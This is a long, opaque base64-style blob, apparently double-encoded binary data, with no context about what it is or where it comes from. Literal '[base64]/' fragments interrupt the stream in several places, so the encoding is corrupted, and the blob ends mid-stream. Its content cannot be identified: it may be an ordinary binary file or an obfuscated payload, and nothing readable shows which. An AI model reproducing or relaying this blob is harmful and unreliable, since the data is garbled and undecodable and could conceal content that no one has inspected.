4gBwrrCpMO9wq/[base64]/wrQrw43DicOoBcK4TcK7aMONXMKNw5bCoMOewqDCn3DCpsKSQsKUw6UGWizDn1/CgMOUw5LCj8K/w4XCo17CkcOQwrEJTcOgecK/[base64]/Do3rDp8O7w61/wrLCgMOTfxx1W8Kfw57DqMKnYMOAw5lqwp4awod7KsOkw4XCg8OWw6zCvsK+wqA0HMOsbFXDnBE3wowew7wXDsKMOTclLQrCs8OISgBPBUR/wrUwwqfCqCDClEFgwrElNMOrR8OmwrtnVsOQOjYDwpjChMKMK8OewofDtT54AcKWwrHCn8O8YHXDs8OaVsKDw77DlsKae8OSWMKEw5nDokkCwpE7wpXDoTwabsKOFHViw5TDqR3Cu8O3JsKIZcK7wozDgMORTcO0wr7DqMKwwqd1VHUQwrvCrMK9w4dwQMO9KsK/wrV9acK9wpJaw7jCosOhfcOSw6/DrMKWJEXDrhDDlsKlw6DClMKLZUp/[base64]/CmMOISsOcw4fCsFpmw54IacKyVlR6LsK8w4YmworDgX55TcKLHydVw4XDq8Kpwp/DnsKCwqLCi8KYw50oLsK8wq03wpLCjcKMFGNXw4PDosKzw7jCvsKmXcKUwrZPJAw7w51OwqgNEGhhwr8iGcOdw7g8JDfCuAdWcSXCisODwpTCncO3w6BkGXnCkDPCqDPDosOVAi/CviTDpMK8w7t6w7TDocKsQMOEwo4nR1VKwrfDucKvQjRfMMOER8O7D0zCt8O6w4JGHsOCCQAfw7TCv8Ktc8O2w7TComjCgmsoeC4FOn7DvsKEw43CkFEBRMOLRsOXw7LDjsOOLcO6w5QGJsODwpkEwp9twpXCoMK/BsKdwqTDhsKtJMOKw4rDm8OYw6LDskHDn3Vlw75kAMKpwqPCssK3WMK/w4HDnsOcKSo1w6LDlMOxUsKwOsKgwqwVbsO3AcOLw6Rlc8KfUW10wrDCscOoLRxZC8KPwqrDtBVTVhDCocOlAsOAbEIKRUTDpMKFK2BITHkRM8OgR3/DtMK/D8KxKsKAw6PChsOmKBnCsGgxw6nDnsOSwp7CtcO2fRjDuWbDmcKZwoIzbljCosORw5LChcKFIMK9w4AHOkLCpjlpLg/Do8OaPUHDu1DDk11DwqR9RTLDqFQpw7jCqggqwo/Cu8O6w4bCkznDn8KSw7lPwprDj8Klw5c9w5VUwqnDthfChcOlGE0PcsKJTwYxJcKJwpfCjsOCwo7CtsKkw5DDmcK4UUbCpMOgwpnDtMOgJlYsw5hwPQlEZcOePMOZZ8KgwrNJw6B6GxUsw5LDoUkTwqIvw7PDtD4Dwo7CgMOBwrzCpWRtNDs4XC/CjMKIIj8BwopSQsOWw6Bpa8OLM8K0w5DDvDvDh8O+wrjCoB50w5nDvCnDjsOiR8KRw5XCkyU5w4ZgF8O/w4hKXGbCpEhiM8OGwo7DrcO3w5zCszEqwqY/Bh3DqRDCl23DmcOMQiA5w73DtMOUw5zDp8K9wrvCssOpDTDCiMKLwpvDllkXw7/CpUXDksOKVcOCwr/CgMKIUi3DvW3CjMKyAsKUwq3Co3low6LDoMOaw6N5XMKrA3jDqcKyNHVTwoTCth9eS8Ogw45bRsKWwqdWwos5w7gHwpYJd8K4w4PCoMKrwqvCmMKLH1/CqkTDi0rCgzd/wq3CpQcuYsOOw7F4e8KCPwA7RhxTC8OywqTDr8KUw5XCncKmdsOxNWdiFMOZOmYKwqjDg8OSw4jCocO3w60nw6NAMMOvwrbDkBvDg3QPw7tSw4ROwr/CnGg8EFZBwoZcw6LCicKlcm4IS8Ogw7gMGnF8wotUw7M1JGkSwq/ConTDiUYXSMKXNRDCtcO5a0t8MV/Ds8O/wo3CqCc7esOPw7zClh9RMlTDpVTDhHE4wopuDsKEw5vCq8KmHgUIw4jDsBXCnlknwooLw5bCnF48WCcdwqfCj8KeEMKnEBHCgXbDpsK+wpDDmEZaVcKQVXTDgCrDq8OvwoBKVjDCv8KzMwcgJy/DgcOKw51VwpHDrcOrw7PDrsOTw7jCvj3Dhh0zA3F6w77CuMKhDDDDgcOiwoRtwoHDp8OGwo/[base64]/CssK3w4/CjQbDgFF/dcKIAH3DqFDDpMKJw4NbZ8KYMSo4WsKtw6bCmC3DscK9BsOHw7HDoMKAwpoUbTHCqGHCpSEcw5NqwrHDicO+wr3CtcKsw7XDhwdoSsKRd1UaNEXDvScXwprDogvCn03CmcO4wq1tw54mKcKbecOdGMKjw7c7ST/DnsK2w6kKWcOyexjCrsK6wobDnsOscTbCmzoMTMKGw6nClXfCpGvCmBnCrcKcEsKkw5glFcOOUVM/PMOqwqjDlcKKwok1THvDucKxw5HChz7CkgbDglpnMcOuYcKFwpfClsONwo7DvRHDncK1fsKJBmjDkMKcwrd3QEfDnR3Do8OJbhduwppTw7hnw4ZPw6vCsMONfsOxwrLDv8OzVEwtwooMw4QwYMO6Bk1lwrwGwofClsKTdShrcsOGwqPDscKaw7PChBd6DsKAFsKSfTg/SkDCrn0ww4jDgMOxwpfCgcK4w4zDv8K5w6Rsw43DqhR3w746NTgUXMKLw5PChynCgkLDsik6w5fDkcOiH1/Duy88RgrCrxTDpBMwwqVCwp3CnsKpw4LCrg7DisK/wq/CrMOSw5wRFcOaGsKlFh8qbmRaR8Kjw41CwrVUwr8hw6Abw4Rhw7wLw7LCjsOcHHASwp5wQVjDu8KZO8KLw7fCsMOiMMOlDj/Drz/[base64]/w6rDs8Ktw7MeCSzDuFMnwqLDsEzCg1J5wrHDh8K8PhHDr2PCrMO0Am3DsFHDqcKyN8ORX8K2w4zDpcKQwqYbw5zCgcOoXz3CnBXChXbCs01Rw5rDnlVVT2kCBMOPeMOpw6LDssKYGsOPwpEbMsKuwr7Dh8KRw4bDncK8wrnClz/[base64]/Duz0owpHCs8KGwoEEw5/DiyIwwojClG90YsOsM8OLw5pvw7U2w63CscOUQghRw7xNw53CkGbCmnfDpkrCmUwNw4RwTsKfXSXDrF4ZP1ohRcKywrDCszxKw4PDqMOBw5LDqkUEI301w7PDnFXDl10tIihHXMK7wpgCaMOAw5LDhSMmEsOPwrnCg8KlbsKVIcOvwoBOV8OJEDU/ccOwwr/CpcKywrB5w7UBXWzCmQTDusOew5bCtsKiJR9KInw/S2PDu2XCtHXDqjJSwq3CmEfDoHXCrcKIw4RHw4QxMGIeOcORw7TDqx4Pwo3DvzFBwqnDo3Q+w54Uw7lRw68NwobCiMKcOMOOw4sHV1pmwpDCn1bCnsOsSGRYw5bCsRQxQMKyeyhjPzZ7bcOkwpLCusOVe8KGwoXDki/DnynCiBMGwo7CnyPCmhnDicKUUBwgw6/DixTDiATCnMK3SD4dZcKpw651FhfDnsKAw6zCgcKIX8ODwoM4Tik+awLCuz3CpMOIOsK9SDPCnkJSbMKHwqx1w4pWwqXCosOHw4/CmsK6IcOyYgvDl8OaworCuXtswrY6asKMw75deMOaKBTDml7CozQpPMKge1LDq8KpwrjCgy3DojjCj8KtWklhwq7ChXPCo2HDtzZIH8OXGsOSPR3Dm8KKwpLCucKiWSvDgnAsP8KWJsOhwrEhw6rCu8OdaMK2w4/[base64]/CsCbDplnDsy7ChWkGXGQpwr/CpkDDpMKgUhIyAV7DtsO5e37DmB3Dgk3Co8KFw4vCrMKJLWTDjBonwq0/[base64]/ChcO/Px/[base64]/XCFLbsOkLVjDvsOhw4nCrBTDmsKyUUNMw7BVwolSDi7CjhXCjsOpwqoDwrXCjBHChVt/wp/Dt1oeBFhjwownwpHCs8Otwq0SwoRZfcOVKXcQJlECSnnDqMKnwqVNw5dnw4jDs8OBDcKqecK4O2PCgk/DpsO6bxpjIl5Rw5x6PmXDiMKmXsK1wrPDi3/[base64]/CgsOBworCpcO0wrAgWMKLWC7Cu2DDmMOFw4JCQMK9L2LClCjDmMOzw4LDl8KlfynCicOLNyHCpDQnAcORwoXDj8Kkw7gsN257cBzCgsKiw7wmdsKgAmnDosO4dlrCgMKqwqNEGMOaP8KkS8OdJsKrwpUcwqzColtYwq5dw5/CgiVEwqPCoDsawqrDsFphBsONw6hHw7/[base64]/fhrDp8Kpwq7DisOYYMOVBsOcwo5Jw6YHcAfDrMKUwpLCl3Ipf3HCkMOpUsKvwqZjwqDCoBIZE8OLYMKOYk7CsxYMCEPDmVLDr8OfwpQcdsK4AMKjw4BHKMK8OMOFw4vDrH3CgsO3w7J2acORZ2woBcOow6bCssOEw5rCgG13w6RjwpjCpGUCLWh/w4zCmjnDmE0YSzQeLSp+w7nCjAt9ED8KdsKjw74Pw6HChcO2bsOuwrl2C8KXCsKCUH5sw7PDjwHDusKtwrLDnHTDvHPCtjUJTCcuaDRvCsKVw6NowoJQJhkSw6bCiSFYw5XCqUdrwqgjMUbCrWIaw5jChcKKw61aQGHCrDjDtcKbF8K6wozDu2M/G8OmwpLDtsKUDGkrwpXCn8ORVMO4wofDlz/DrAk6SsKtwqjDnMO2XcKTwp5Mw4MjCnTCo8K5Phg9fh7CjQfDl8KJw4zDmcOsw6TCrsONXMKYwqjDmzfDgw/Dpl0dwrPCssKCTMKhLMKbHUJewpg2wqgETz7DgyQsw4fChBrCm2tewqPDqQDDjGNcw6LDgnslw7EQwq7DpR7CqzIcw5vCgXxcEG9qUl3DhmAAFcO/WQHCmMOnWcOwwqN7H8KRwonCjMKaw4jCihHCjFR6OjYMAV8Zw4rDmSF9egTClFx6wpTDj8Kgw45xScORwrbDtF42XsKdHRXCsGrClWQrwqHDh8O9Nyhvw7/DpQvCpMOrAcKZw7o9wpsRwoted8O5QMKkw67DrsOPMRR7wovDssKRw5ZPKMK/wrXDjF7CnsO9w7UawpbDisKewonCv8O9wpDDmMKfw7MKw7fCtcOZRl4Qd8KiwrfDtsOkw7sxGAJuw7leQh7CuSrDjsKLw4/[base64]/[base64]/Ct8KVWxJEw6Nzw55zw7nCmsKIw4XDr8OeTChEwrY0w7gfRSPDusKRw7Aww7t/[base64]/DmcKPCxh2w7rDj8OewoTCo37DphlUwqktcsOib8OxwoLCkcKbwp/[base64]/CnMOaM3ElZcO/IwhvwpdzZsKGIjPDnMOew7fCgRk0cMKpcS1lwr45w7nCqsOyKsKqBMO3w6lbwo3DhsKiw6XDulwqAMOqwqx1wr/DrX8lw67DkDHCvMKDw508wo3DuFTDqQU9woVyFcKFwq3ClGPDusKMwozDm8Ohwq4dJ8OIwqQ/[base64]/w73Ck0HCh8ObXVpow7hrVz1Fw57DucOLw4wEw4wsw5NAwojDszgPUH/CkQ8DfMKQFMKTwq/CvTbChRvDuHkpdsKAwptbMGDCmsOmwpTCqCjCt8OswpTDp31VXRbCnBzCgcKMwpdKwpLCn1NPw6/DvBQswpvDoFoOa8OGacKOCMKjwr9Xw5/[base64]/FcOnwr3CiRQdwrtBZMOQGMKsw7xDw7F+fcKsG8KDIsO3dMKBw7kXDmvCuF3DosOjwqDCtsOaT8Kkwr/DicK2w79fC8KTK8OHw4M8wrt/w6BzwoRHwofDh8OZw57Do0VTYcKbesKlw49mwo/CvsKyw7wqQS95w4/DvmBdHQrCpl8JTcKNw48lwrnCvzhNw6XDvHLDn8O+wq7DgcOwwo7CtcKXwq0XHsKHL3zCo8OqGsOqXsKCwpFaw4bCgUAIwpDDo01Gw6nCk3tRRC7DsxTDsMKXwofDusKrw7ZOFCl1w6/Co8KeWMK+w7B/wpTDoMOAw4LDqsKCFsO6w5nCmlwlw7YGQT48w6Q0XcOlUSRjw6Y7wrrCg3o0w7vDg8KoHiw8fyXDlTbCh8Ojw4fCtMO3wrhTXUdPwo7DnnvCgMKNBj9DwoPChsKbw6UfdXQmw7/Di3LCkMKXw5cBfcKtTsKiwrbDoXjDkMOpwoVCwrkQHcO8w6wTTMKbw7HCosK5wqrCsEHDs8KkwqhywptEwr1nW8Opw7B8w67CjxQnX2XDosONwoUSf2FCw4PDuE7Dh8K4w4kBwqPDsj3DhRE9TErDgE7DsWIvOV7DuQTCq8Kyw4LCr8Kww6UwZsOldMOhw43CjHjCkE/CtwjDsAPDuF/CnsOxw7BFwroww4hwbQ/CtMOuwqXDjsK6w4nCtlzDg8K9w7cQZhI0w4U8wpo2FAXCiMOrwqozw7lHb0vDjcO/PMKlQlt6wot/KxDCrcKhwofCusOxYXTCnlvCtcO8Z8KBL8KEw6TCu8K+NWl3wrnDusK1DcKSEi7Dp1vCvsOXw7ocJXXDhjvCpMKvw47Dk2V8TMOFw6BYwrkawrQLQDxRfyBcw6LCqUQ0XMKVwrd+woV/wr7Cp8K9w5HDumsww48Dw54gMn9fwopPwpIuwqzDtzI0w7HCrsOCw5VwacKbT8OrwqQswrfCtB3DgMOQw7TDicKjwpQvPMOXw6ILLcOBw7PDksOXwpJfVsOgwp5LwqvCnRXCiMKnwr9BK8KuV2hEwqLDmsKQLsKTPV9nesKzw7B/[base64]/[base64]/CumbCksO8dh9Lw5Qcwr3CmQfDsD3CnBwCwr8UBTrCi8OYwpDDk8K4TsO0wofCmCXDrxNrRSrCsQwMTWF9woPCtcOGL8Kmw5wSw7HCiHXDssKCPkDChsOgwrbCsH4sw4gewqXCpFXDqsOPwrUJwpstC17DiSjCm8OGw449w5rCgMK2wo3CjsKJJgA/[base64]/L8Obw5LCrFrDncKRTycxw7/[base64]/[base64]/DhsORWzMyw4LCqsK+cMK2UVsmwr9KX8OCwptUK8K1LsOow68Nw7jCgG8ZL8KTGcK/EmvDoMONVcO6w4vCgC0THl9FMkYHJiMdw7vCkQFUZsKNw6XDsMOSw5HDjsOtfsKmwq/DmcOpw7jDnVB6J8OlSC7Ds8O9w64Jw4rDvMOkE8KGRz/CgD/CgGoww7rCkcK2wqNNOWl5DMOhZnrCj8OQwp7Dv1JJccOnXgLDoy5Nw6HDisOHZDDDrS1ow4jCkVjCkghXfn/CgBtwKj9JbsK6w6/Cjh/[base64]/Dn8Olw7PDiA7CtQ/DtMOGwpgvwr3CmMOvVHtCaMK4w6zDoV7DtQDCtjDCscKaPzMEOH4bT1V5wqE/w4Juw7rCtsK1wos0w7nDsFPDlknDt2ZrNsOrAkNaFcKySMKDwqjDuMKceFJcw6PDgsKtwrltw5LDgcKhZ2fDuMKYTgfDnWY/wr8URMK0WU9Dw78Fw4kEwrXDlgfCowt8w4jDuMK2w5xmfcODwo/DvsKlwqPDn3fCjjwTcT3Cp8OqQCc2wp11wo9cw6/DgTNGfMK1fmMSQWvCjsKzwpzDinNmwrEkDEYCCip5woFTEAIVw7dTw5M1eQBJwojDksK+wqnDmMKUwoVnOMKywrnCvMK3DwfCsHvCgMOPB8OoesOLw4DDp8KNdCNbRn/ClGwgPsO8VcKTcmwJU3c2wpZowrrDjcKaRz09P8KwwqnDoMOqeMOgwqHDrsKmNmbDlmVUw4guAXBgw6Qqw7LDrcKBDcKgXwUONsKpwpQ2OFFfXj/Dh8KZwpNLw4bDvyfDnBc6QHlywqgCwqzDoMOQwos9wofCnz/CqsOBBMOOw5jDs8OafDvDuDPDosOHwq4JYxYTw4Z/w71Tw6HClSXDugEaesOGXTt4wpPCrQnChMOnC8KvIcOdOsKew7vChcK6w7BkDR1zw5HCqsOAwrHDi8KNw4YFTsK1c8O1w595wonDn1DCs8K3w5rChlLDjEljFSfDq8KOw5wjw4jDhUrCrsOuf8KvO8Khw6jDicONw4BkwoLCkB/CmsKQw4bCrEDCnMO8KMOEGsOGNRHCtsKiNMKwaGBtw7Biw7vDng7DoMOUw7MTw6EMBC5sw7nDi8Krw6fCj8OIw4LDo8K/w71mwp5DG8OTVcOtw7nDqsKhwqHDlcKWwqsOw5PDgm1+dmsnfMOmw6Fzw6DDrHbDtCbCvMOewrbDh0jCocKDwrFGw4XDkEPDgREww7RxMMKrLMKbUm/[base64]/DsSd8wqx/ZXDDpRFCwq/DjzjCrm4ebGR2w5LCphxyXMOZw6EowrLDon4nw7vColNDMcOiAMKJQsOaV8OGdUfCsXJ/wobDhBjDrDE2TcKdw7ZUwpTDo8KJBMOZO3HCrMK2SMOkDcKUwr/DqMOyMk9/LsKqwpLCk27CnnonwrQKZ8KUwqjCq8OoICwBVsOaw7rDuykcQMOyw6fClETDusOGw655XFkbwrzDn1fCkMOJw4IKwqHDl8KYwrfDpGhSfWjCt8KPCcKKwoPDssKcwqQsw7PDtsKbGU/Ds8KAUx/Cn8KXVC/CkgLCg8O9bDbCtBzDtcKAw559PMOqQ8KgJMKpBSnDmcOXScOCAcOKXcKewqvDisO+Xk5Zwp7CmcOpCVXCoMOdFcK8EMOywrh9wqZRWsKkw7bDhsOCS8O0GyfCvkbCo8OAwrAEwqNYw5lpw6/[base64]/w7wCwpUeVMOiA8KiFMK+YsOVwr7Du8KXw5XClMKjDHNgDA1Zw6HDtcKUGgnCk3RuVMOyM8O8w5TClcKiJMOEVMOqwoDDn8OmwqHDnsKTeQVRw6NQwpsTLcOdHsOiYcO4w7BHM8K1IEnCoWDChMKjwrQMWF/[base64]/DkkcOfMOOw4bCo8K9cS97w71jwrYiAV8+QcONw4TDh8KBwqvCtEbCgcODw7cUOTjCucKKZcKGwqXChSURw7zChsOwwoQwNcOpwoJNccKAOHrCpcONCz/[base64]/DhcKLw5vDlcKiY8OMGSXDq8KhQmpWWMK3w5F3FDXDjnpOIsKew7rDjMOMSsOQwozCgkfDoMOMw4wUwo7DqwTDgsOtwo5gwrEBwo3Dq8KtHcKSw6xbwrXDn0jDr0Ftw47CjV7CnwPDmMKCFcOKdMKuI2h9w7xHw5sEw4nDtClSNiodwog2GsKnLT0mwp/Cvz0EDBDDqcO3VMO2wpVHw6nCh8OoV8Oaw47DsMK3fTzDgMKARsOMw6XDvFhSwpYow77Dk8KrenYowpjCsjcQwoHCmlXCgnh5eUvCvcKGw47CsiZjw4zDs8K/EWp/w4TDqioPwpLCsU4Ow7nClcKoUcKAw4Ziw4k2D8OtPz/DisKOecKreirDt11IL2IqMkzDgRV5F3jCs8OFDQliw5AFwrZWGXczR8Oywo3CplfChMOaYRjCkcKRKGwlwqhIwr5ZV8K4d8O3w6Y0wq3CjMOOw6QswqdMwogVFXjDom/CtMKnHktrw5zChDbCjsK/w4IVCcOlw5DCn0cHQsOCL3fCoMO/Q8Oww7t5w4ksw4Niwp8bPsORWSYpwrJ2w6HCsMONRlk9w5nDukIDBMKzw7XCicOBw5QKVjDCtMK2b8KlG2LDrHfDjVfCgcK0KxjDuFjCsn3DssKhwqDCsUtIBFY5KnIze8K6fcOuw5rCrn3Dt0oWw43CnGJFHVPDnwXDlMOYwqbChlgvfMO9woM/w65FwpnDjcK1w58aQ8OyAys1wppuw5zDlsKkYgsBJzkFwptXwr4gwrDCqmvCi8K2wqI1LsK0wpTCmUPCvDTDtMKsak7DsQNLAzXDusK+Ryc9TRXDvcKMcCg/a8O3w5NhI8Opw7zCphfDk25ew7V7PVt5w60TQSPDgnbCpSTDnMOgw4LCpwA8DVnCtlAVw4rCosK4e0cQQl3DsygscMOywrrChULCpivDksOgwpbDlwnCkRPCpMO2w53Dt8OwRMKgwpYpBDYbTU/[base64]/w6bDpMKQw7YeXUZJwq7DijPChQ5mw43DlQTDjRRfw6/DgxnCrVwMw5jCqRDDncOrNcOWf8KgwrXDghfCucO1GMOWCXZlwpTCrGbCg8K2w6nDgcOcOMKQwonCvkUZDsK3w6LCp8KkccO5w5LClcOpJ8OUwqknw7RUbBY9AMO0MsKPw4Ztwr8Kw4NQQ2ESPTnDtDbDg8KHwrJtw4EtwojDiX9/HijCqWIqZMOQNllwacOyOsKJwofCkMOlw6LDu0ArTMO2wr/[base64]/bw9ONjMiTcKOSlcMw5HDkALDlm3Cnk7Ch8K2w4nDrHNQdTI9wqDCiGEhwp5zw6czGcOkaxvDlcK9f8Okwq1IQcK7w77CjMKCRCDCssKtwphIw6DCgcO1UiAEGsKwwofDhsOjwrZ8Cwh4GBkpwrDCh8O1wqfDocKWX8O/KsOPwr/Dh8O4dG5BwqtWw4VuSnRew7vCpTrCjxtRR8Oww4FVDGIqwrvCjsKpGGPDlGALZg5BacK0RMKgw7/DisOlw4g+FMOQwoTDssOfwpAIJBkKA8KKw6NXdcKUWh/[base64]/DmhLDvmkAwp0Wwp3CgitswpTChh/CsjpdwojDuCYCF8Oxw7jCkyjDviRDwrIHw5XDqcK2w75CTmRMHsOqMsKvOcKPwqZEw6LDjcK6w6UhJDkxKcOPLCgBFX4SwrrCiC7Dr2cWZRYDwpHCozhUwqDCmklNw4zDpgvDj8OTCcKODHM/woLCjMOgwqXDoMO8wr/[base64]/CncOmNMOrw54BNDDDgsOBwrlbAjbDisKHw5/DsnnCm8OPwoLCmcOFVmd2dsKHNxXCu8Oqw54EF8Kfw6AWw64Yw7/DqcKfP1rDq8KHZnBOdcObw7AqeAg1TFbDkk7CgGwKwo5lw6ZEJR0QGcO3wo1gBC7CjwfDpGsPw61XXDDCnMObBE7DucKdUkPCicKGwqZGNGR/Rx0rAzTCnsOIw4TCoErCkMOxS8OlwpgHw4QjCMOAwpB8wrXCmMKDQMK0w5RMwq5TYsKkJ8Kzw5kCFsK3fsOXwpZTwrEJVQpuQxYLd8KVwobDsC/[base64]/DilAFwr85QcKfLj87w6DDsFnCnz8TYEDCvx10T8KOFcOaw5jDsVwNwqtSfcO6w6DDo8OsBcKrw5rDnsKhw61jw5E6ccKGworDlMK7AylJZMObbsOqMcOTwpVtfVl8wogxwowcLT4CLHfDrGdLUsK2NVovRW8Zw551L8Kfw6zCtcOgDEQ9w4MNOsO+FcOfwqkGMl/Cnk4afsKwcW7DnsO6LcOnwqVxNMKsw7nDpD0zw7EEw4w8bMKXYzPCvMODFcKNw6/DtcKew70RGkTCnmjDmA0HwqQDw4TDmsKqSmnDncOTbHjDuMOAWsO5Wg/ClwtPwohMwrzCgHovU8OwHwYKwpsvQsK6wr/[base64]/Dq8K6bMOew5TDig3CinxZcnfDsCcxQnwtw7/DsjnDjQfDtlrCgcK9w4/Dl8OkK8O5IsO5wqpTT21bY8KYw4jCuMKzTsOmHXd6KsOKw65Gw6rDnEprwqjDjsOEwoIGwqR4w5nCkCjDr0PDoRzCrsKxUcKRDhVIwq/[base64]/DnsOCw7RidB53wrVnw6HCrUJtw7nDvlhbVwLDgMK9KBJiw5B0wrkYw7XDnFFDwr7Dg8KFHAwdBSNWw6YhwpTDsRYrUsO4ThAyw63CocKXW8O+EkTCr8ObLsKDwp/[base64]/[base64]/CkxnDjUEsYcOlFXkOEEPDkX1RcXMxw6/CusO6UC1McB/[base64]/Cr8O8w5vCoic/dlPDlFnDkcO/TMKaw6zDpyjChFjCnhpBw4nCscK+fnHCmTEUaw/DoMOFe8KoAknDhmLDscKae8OzPcO4w73CrVBzw4/[base64]/CiXjChcO0WU8CA17Cp34vMMKPNjZ2K8K/DMKUO0MkHisGDMKiw54ewpxTw4PDu8OvNsKDwqFDw53Du28mw4hcSsOhwoInaDxuw50/[base64]/MsOsLsOKBsOPwprChsKRw4gLwo3Duzhjw6F/wo47w6QnwpjDsRfDvT3DrcOKwrrCvUAVwq/CucO9OnM/[base64]/DtQ3DssKHwoTCvcKwwrDDjcKNHsKHQMKcwrk/CiREKBHCtMKWVcO3H8KpLsKdw6vDuwbCignDpXx5VH1cAsKwcQvCsQbDrUHDn8OAK8OGC8OFwrINU3HDvcO0wpjDhsKBHMKtwolVw4/[base64]/DiATCgMKCBx05X8KXbsKpw6nDhMKXXcO2Xid2D34Ow7HDsmTChsK4wofCscKvCsKjNyrDjQEjwr3CvMOZwpTDjsK3ExnCn1oUwqHCp8KEw5d5fjvCriskw7VdwqjDiyAhEMKFRR/Dm8KEwoBhVw9yZsKPwrFWwo3Cr8OPw6Qyw4TDlncuw6pMa8OtfMOLw4hsw6zDrsOfwqPCqDcfPiPCtg1DMMKSwqjDpVsDdMOSU8Kow77Ch09iaDbDmMKxXD/DhR56NMO8w6fCmMKuaVDCvmXCocKpasOWH1HDlMO9HcO/woXDhEtAwpDCs8OkZcOTRMOJwpvDowhrFEDCjlzDsk5uw7VeworCo8KmPcOSR8K+w5sXFDFSw7LCosKaw4bDo8OHwokubwIdXsKWL8K3wrBrSSFFwrNBw5nDlMOlw6oQwpXCtTo7wrDDvk4/w7/CpMOsFynCjMOSwpxAwqLDmm3CiSfDtcOEw6QUwrbCol/CjsOBw7wkDMOWTV3DssKtw7N8PsK0acKuwqFEw44oV8OlwoBswoIISA3DsyExwpQoWz/CrUxsY1vDnSXDgWNUwpcdw6bDjRtdW8O5UsKkNwXClMOFwoHCr21hwqPDu8OqX8OxDsKmWmsSwo/[base64]/[base64]/FsKww40swpzDvMOKasK/wq3Cgx/Cl8OfP1NcKSp9w5zCjTDCjsKIwpJdw6/CrcKNwpjCl8K3w6srCAYcwpMMwqYoKlwqfMKiMU/CrBZMTMOCwqgIwrZpwq7CkT3CncKAE07DmcKxwp5nw4ANGcOqwoXCnmBXB8OKw7EYdEbDtypMwp/CpDXDisKrXMOUAMKvMcO7w4UCwq7CqsOoFcOwwo7CvcO3T2cZwrs9w6fDpcO7U8O7woc3wp/DvcKgwqYgR3HCosKLdcOQCcO1dkF/w6J7WVgXwpPDl8KIwohhF8KNIsOSNMKAw6TDm3vClyVdwobDtcOtwo3DiBjChmUpwpsxSkjCoTFTfMOvwotiw4vDvMONU0wPW8O5A8Kww4nCgsKcw7LDssOFLSLDjcKRV8KHw7XDlTfCnMKyJ2x3wphDwpDDpsO/[base64]/DmsK6w6nCtsKYw75mV08nwoLCvBzCmT3DpcOxwro1PMOoHVJ/w5tZIsKnwpo6BMOOw488wr/DgXbChMOUPcO5U8K/PsKqf8OZacKkwrU8MTTDjFLDiC0OwpUwwqZkKH4kT8K2P8OISsOVTMKzNcORwpfCjgzCm8Kaw60Cd8K8NMKIwr0OIcKUAMOYwoXDtVk4wqIDZxXDtsKiQMKKP8ONwq99w7/ChcO3HR5dPcK2KsOFdMKgEgtcHsKfw63DhT/CmsO4wrh1F8KXA3IMMMOGwojClMOFdsOcw75COcOjw6lfeEPDjRHDn8KgwqNxH8Kmw4IdKi1QwokuC8OuO8Opw6ERY8OrNDQJw43CmsKpwroww6LDssKtIGfCu2jCq087IMKEw4UiwrDCu081YFwdDTkKwqcOB1NyLMKiHAhAT0zCrMOqcsK/w4HDucKBw6/Dril/BcKmwq/[base64]/[base64]/[base64]/DucKow5PDjCXCvMKkwp9MSDvDkcKTLsK0PMK7JyESIVluRyjDoMK9wrDCoAzDiMO2wqApe8OFwolgP8OuVsOgHsONJk7DgTPDt8O2PnHDnMKLNBc8SMKIcwlLZ8OdMwfDpsKOw6cRw7/CiMKYw78cwrQmw4vDikrDlmrChsKCPsKKJQLClcKOK0HCtcKZBMOow4QZw6dBWW87w6QOHyTCjMKywpDDjWBfwqB2NcKQMMOqG8OFwrQwCE0sw7vDpsKkOMKTw6XCh8OIeHJwZMK3w7fDt8K1w5DCmcKmIn/CscOVwrXCjx3Dvg/DpiYVTQHDssOSwqgtA8K7w5p2KsOPAMOqw4I3QkPCpwrCmG/DsGDDs8O1VAjDkC50w6zDiBbCtcOXQ15Bw4/DuMOPw7s+w4lUUmx5WBxwCMK/wr1bwrMww4nDpGtMw5Ucw79/wrUAwq7Cp8K+CMOaNnFII8KmwpJMPMOmw6HDgsKOw7VTN8OMw5V4KmR0esOMTFnCicKdwq5pw5p5woTDgsOoH8KGbVrDo8Olw68tacORYxtLHsK2ShFQAUhGRsKCaU/DgCnCpxwxIV/CsHQewpBiwqgDw5jCqcKNwo3CgMK8RsKwMXPDjX3DmTEMesK/fMKkVy8+w6DDj3RWccK0w7N/wr4GwolEwpY8w7jDhsOMVMKDDsOkSW1EwqJMw6xqw5/CkHF+AFHDn3dcEVBqw65iMTMvwr5eXg/DnsKaHSIcPFQsw57CnhtUXsO5w6kuw7jCi8OpHy5Ew4vDnDF3wqYgCGLDh0RoG8Kcwotxw5fCmsO0eMOYQgvDg3tQwqfCksK2MFRZwpPDlXAJw7TCg0DDosK/woBTCcKBwqECb8OoNlPDgz1Rwr1kw6sUwqPCrhDDlsKtCn7DqQ3DrznDtijCiEB1wrAVbE/[base64]/wrnCjC/Do8OnwqVtwovCuhXDjQHDtVhzesK8HW/CuDXDvCLCmcOlw6Aew4LCnsO5NSDDtx5Dw7hgWsKVCm3DujI5ZlfDm8K3fgxfwqNbw458wqcqwrdBaMKTJ8Kbw6oMwpEmIMKVV8OawpwZw53DvUxTwqBQwpHCncKcw5PClB1Hw4zCoMOFBcKzw7/Cu8Oxw4Y5VhEfDMOZasODLQErwrcAScOMwozDqFUWDBrChcKEwqx/ZcOlIwDDm8KQKRt8wr5WwpvDlVbCogpICEzDlMKFCcKJwosATwpkKFogYMKKw6hbIsOCCsKGWA8ew7HDk8KcwqsHBnzCkR/CusKJLRB/BMKaSQHDkXPCsDpucQ9qw6vCi8K3w4rCv33DisK2wq40fcOiw7jCiHvDh8OMf8K/wpw9CMOHw6nDnQ7DuAfDicK1wrHCnEXDkcKwWMOtw7bCiXQ9B8K1wps8c8OCQRRXQ8Kuw68swr1Dw5PDuHoHwoPDl1FDTmUEMsOyDygFD0nDs1piYBFNCXcQZyDDujPDqlDDmDDCqcKlGBnDinzDqnNGw7/DogcMw4UMw4zDlijDqlBkC0LCp3EXwoXDhWbDm8Ole3rDpVtGwrN3FkfCmMKow69Sw4DCuQ8uAQ42wokoSMOYHnjCh8ORw7IofsKvG8Kmwok9wrVSwq95w6jCnMKaVzjCuEDCgMOhasOBw7oQw6rCosOAw7XDmVXCnF3Dhg0dNMK/wqwkwoAQw5ZbcMObBMOHwp/Dk8KsAhDCjnrDuMOnw6bCinfCrsK9wrJqwqpRwoMwwoZMLMOAU2XDlsOKZVBydMK1w7R9Yl4/w4o9wqLDtzMZdMOdwp8nw7MvP8KLXcOUwpXCmMKUOyPCmyzDglbDh8OtcMKPw4AHTS/CkkHDv8OdwpDCmcOXw4bCiXDCrcOKwpzDjcOUwqDCkMOnAsKpQ048FDrCq8OEw47DtBRMHjxWB8OeDUEiwpfDtyTDgcKYwqjDusOhw7DDikzDkx0gw7XCixLDr2R